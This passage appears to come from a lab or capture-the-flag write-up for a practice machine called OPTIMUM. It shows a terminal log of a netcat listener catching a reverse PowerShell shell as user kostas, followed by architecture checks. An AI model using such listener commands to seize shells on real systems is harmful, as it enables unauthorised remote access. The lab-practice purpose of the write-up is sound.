 ❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.189.113] 49167
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>[Environment]::Is64BitOperatingSystem
True
PS C:\Users\kostas\Desktop> [Environment]::Is64BitProcess
False
PS C:\Users\kostas\Desktop>